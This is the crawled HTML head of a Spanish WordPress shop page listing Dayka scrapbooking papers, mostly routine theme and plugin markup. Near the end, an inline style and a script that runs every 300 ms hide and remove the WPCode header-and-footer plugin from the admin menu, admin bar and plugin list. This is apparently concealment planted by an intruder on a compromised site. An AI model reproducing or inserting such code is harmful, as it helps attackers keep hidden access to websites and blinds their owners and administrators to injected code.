

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/
body_size: 145522
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Dayka &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Dayka Categoría Feed" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"52ab83e785","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_cat/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
